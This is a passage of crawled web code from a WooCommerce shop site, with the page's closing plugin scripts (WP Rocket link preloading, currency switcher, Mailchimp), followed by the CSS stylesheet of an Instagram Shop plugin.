"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/|\/cart\/|\/my-account\/|\/wc-api\/v(.*)|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/thelogoman.in","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' id='mailchimp-woocommerce-js-extra'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/thelogoman.in","ajax_url":"https:\/\/thelogoman.in\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=3.2.03' id='mailchimp-woocommerce-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.2.2' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/themes/The%20Logo%20Man/js/notify.min.js?ver=0.4.2' id='notify-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/sober-addons/assets/js/isotope.pkgd.min.js?ver=3.0.1' id='isotope-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/themes/The%20Logo%20Man/js/owl.carousel.min.js?ver=2.2.1' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/themes/The%20Logo%20Man/js/jquery.fitvids.js?ver=1.1' id='jquery-fitvids-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/themes/The%20Logo%20Man/js/simple-scrollbar.min.js?ver=0.2.1' id='simple-scrollbar-js'></script>
<script type='text/javascript' id='sober-js-extra'>
/* <![CDATA[ */
var soberData = {"sticky_header":"none","quickview":"view_button","quickview_details":"","shop_nav_type":"links","page_header_parallax":"none","menu_animation":"slide","open_cart_modal_after_add":"1","popup_frequency":"1","popup_visible":"loaded","popup_visible_delay":"5","added_to_cart_notice":"1","lightbox":"1","zoom":"1","tab_behaviour":"isotope","single_ajax_add_to_cart":"yes","isRTL":"","ajaxurl":"https:\/\/thelogoman.in\/wp-admin\/admin-ajax.php","l10n":{"added_to_cart_notice":"Product is added to cart successfully","quick_view_details":"View full product details"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/themes/The%20Logo%20Man/js/script.js?ver=3.5.0' id='sober-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/jquery/jquery.serialize-object.js?ver=0.2-wp' id='jquery-serialize-object-js'></script>
<script type='text/javascript' id='soopf-js-extra'>
/* <![CDATA[ */
var sooFilter = {"currency":{"position":"left","symbol":"&#8377;"},"selector":{"counter":".woocommerce-result-count","products":"#primary ul.products","nav":"#primary nav.woocommerce-pagination","notfound":"#primary .woocommerce-info"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/soo-product-filter/assets/js/frontend.js?ver=20160623' id='soopf-js'></script>
<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/thelogoman.in\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105' id='thickbox-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/super-socializer/js/front/combined.js?ver=7.14.5' id='the_champ_combined_script-js'></script>
<script type='text/javascript' id='soo-wishlist-js-extra'>
/* <![CDATA[ */
var soowData = {"ajaxurl":"https:\/\/thelogoman.in\/wp-admin\/admin-ajax.php","wishlisturl":"https:\/\/thelogoman.in\/wishlist\/","fragments":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/soo-wishlist/assets/js/wishlist.js?ver=1.1.2' id='soo-wishlist-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js?ver=2.2.5' id='tawcvs-frontend-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/sober-addons/assets/js/jquery.countdown.js?ver=2.0.4' id='jquery-countdown-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/sober-addons/assets/js/circle-progress.js?ver=1.1.3' id='jquery-circle-progress-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/sober-addons/assets/js/shortcodes.js?ver=20160725' id='sober-shortcodes-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=7.2.2' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce-currency-switcher/js/price-slider_33.js?ver=1.4.3.1' id='wc-price-slider_33-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce-currency-switcher/js/real-active-filters.js?ver=1.4.3.1' id='woocs-real-active-filters-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce-currency-switcher/js/real-price-filter-frontend.js?ver=1.4.3.1' id='woocs-price-filter-frontend-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce-currency-switcher/js/jquery.ddslick.min.js?ver=1.4.3.1' id='jquery.ddslick.min-js'></script>
<script type='text/javascript' id='woocommerce-currency-switcher-js-before'>

        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "ddslick";
        var woocs_current_currency = {"name":"INR","rate":1,"symbol":"&#8377;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"","flag":"http:\/\/thelogoman.in\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"INR","rate":1,"symbol":"&#8377;","position":"left","is_etalon":1,"hide_cents":0,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"","flag":"http:\/\/thelogoman.in\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://thelogoman.in/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =0;
        
</script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/woocommerce-currency-switcher/js/front.js?ver=1.4.3.1' id='woocommerce-currency-switcher-js'></script>
<script type='text/javascript' src='https://thelogoman.in/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-checkout-gdpr.min.js?ver=3.2' id='mailchimp-woocommerce_gdpr-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3ebeef9634ed4c1a989243db1ffdb70e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768427504 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thelogoman.in/wp-content/plugins/WooCommerce_Instagram_Shop/assets/css/instashop.css?ver=5.9.12
body_size: 1139
content:
/*
Plugin Name: WooCommerce Instagram Shop
Plugin URI: http://www.criticalgears.com
Description: WooCommerce Instagram Shop plugin allows to create "shoppable" instagram feed page on your woocommerce. Visitors from your instagram will be able to click a link in your profile and land on "shoppable" instagram page on your site, from which they will be able to add to cart your instagram items.
Author: CriticalGears
Author URI: http://www.criticalgears.com
Version: 1.8
*/
@font-face{font-family:'FontAwesome';src:url('../fonts/fontawesome-webfont.eot?v=4.5.0');src:url('../fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('../fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('../fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('../fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('../fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}

#instashop-admin .notification { font-size: 14px; }
#instashop-admin .tab2, #instashop-admin .tab3 { display: none; }
#instashop-admin a.nav-tab:focus { -webkit-box-shadow: none; box-shadow: none; }
#instashop-admin table.visitors-table td { width: 33.33%; border-top:1px solid #DCDCDC; border-bottom:1px solid #DCDCDC; text-align: center; color: #0073aa; font-size: 30px; }
#instashop-admin table.visitors-table td span { display: block; color: #444; font-size: 14px; }
#instashop-admin table.visitors-table td:nth-child(2) div { border-left:1px solid #DCDCDC; border-right: 1px solid #DCDCDC; }
#instashop-admin table.hashtag-table, #instashop-admin table.hashtag-table th, #instashop-admin table.hashtag-table td { border:1px solid #DCDCDC; }
#instashop-admin table.hashtag-table th { padding: 10px; background: #0073aa; color: #FFF; }
#instashop-admin table.hashtag-table td { padding: 10px; width: 25%; }
#instashop-admin table.hashtag-table tr:nth-of-type(even) td { background: #FDFDFD; }
#instashop-admin .top-plugin-help-box { background: url('../images/help_helpdesk.png') no-repeat; padding-top: 230px; padding-left:20px; width:597px; height: 72px; margin-bottom: 15px;   }
#instashop-admin .top-plugin-help-box a { margin-right: 20px; }
#instashop-admin .help1 { display: table; margin-bottom: 13px; }
#instashop-admin .help2 { margin: 0 13px 13px 0; display: inline-block; }

ul.wc-tabs li.instashop_options  a:before { font-family: FontAwesome !important; content:"\f16d" !important; }

.instashop_tab_options ul.tagit { width: calc(50% - 12px); border: 1px solid #ddd; -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.07); box-shadow: inset 0 1px 2px rgba(0,0,0,.07); background-color: #fff; color: #32373c; outline: 0; -webkit-transition: 50ms border-color ease-in-out; transition: 50ms border-color ease-in-out; border-radius: 0; margin: 0; }
.instashop_tab_options ul.tagit li.tagit-choice { line-height: normal; }

#instashop_feed ul { list-style-type: none; margin: 0; padding: 0; }
#instashop_feed ul li {  margin: 0 0 5% 0; position: relative; line-height: 0; padding: 0; }
#instashop_feed ul li .instashopVariableOptions { display: none; background: rgba(255,255,255,0.9); width: 100%; height: 100%; position: absolute; z-index: 2; padding: 0 10%; margin-top: -100%; }
#instashop_feed ul li .instashopVariableOptions .instashopCloseOverlay { font-size: 20px; position: absolute; right: 10px; top: 10px; cursor: pointer; }
#instashop_feed ul li .instashopVariableOptions .instashopVarCont { top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); position: relative; text-align: center; }
#instashop_feed ul li .instashopVariableOptions .instashopVarCont label { display: block; line-height: 1; margin-bottom: 10px; }
#instashop_feed ul li .instashopVariableOptions .instashopVarCont select { margin: 0 auto; max-width: 100%; }
#instashop_feed ul li .instashopVariableOptions .instashopVarCont a { margin: 10px 0 0 0; display: inline-block; float:none; }
#instashop_feed ul li > a { padding: 0; }
#instashop_feed ul li:hover > div.action.overlay { display: block; transition: all 0.6s ease; -webkit-transition: all 0.6s ease; }
#instashop_feed ul li div.action { text-align: center; padding: 10px 0; }
#instashop_feed ul li div.action.overlay { position: absolute; top: 0; padding: 0; background: rgba(0,0,0,0.5); height: 100%; width: 100%; display: none; z-index: 1; }
#instashop_feed ul li div.action.overlay a { position: relative; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); float: none; margin:0; }
#instashop_feed ul li div.action.overlay a:hover { opacity: 0.8; }
#instashop_feed ul li div.action.overlay a:after { display: none; }
#instashop_feed ul li div.action.below { position: absolute; width: 100%; display: flex; }
#instashop_feed ul li div.action a { margin: 0 auto; }
#instashop_feed ul li img { width: 100%; }
#instashop_feed ul.one-col li { width: 100%; float:left; }
#instashop_feed ul.two-col li { width: 45%; }
#instashop_feed ul.two-col li:nth-of-type(odd) { margin-right: 5%; float:left; }
#instashop_feed ul.two-col li:nth-of-type(even) { margin-left: 5%; float: right; }
#instashop_feed ul.three-col li { width: 30%; margin-right: 5%; float:left; }
#instashop_feed ul.three-col li:nth-of-type(3n) { margin-right: 0; float: right; }
#instashop_feed ul.four-col li { width: 22%; margin-right: 4%; margin-bottom: 4%; float:left; }
#instashop_feed ul.four-col li:nth-of-type(4n) { margin-right: 0; float: right; }
#instashop_feed ul.five-col li { width: 17.6%; margin-right: 3%; margin-bottom: 3%; float:left; }
#instashop_feed ul.five-col li:nth-of-type(5n) { margin-right: 0; float: right; }
#instashop_feed ul li:before { content: ""; display: block; margin-top: 100%; }
#instashop_feed ul li .instashop_img { position: absolute; top: 0; left: 0; bottom: 0; right: 0; background-size: cover; background-position: center; }

@media screen and (max-width: 767px) {
    #instashop_feed ul.four-col li, #instashop_feed ul.five-col li { width: 45%; }
    #instashop_feed ul.four-col li:nth-of-type(odd), #instashop_feed ul.five-col li:nth-of-type(odd) { margin-right: 5%; float:left; }
    #instashop_feed ul.four-col li:nth-of-type(even), #instashop_feed ul.five-col li:nth-of-type(even) { margin-left: 5%; margin-right: 0; float: right; }
}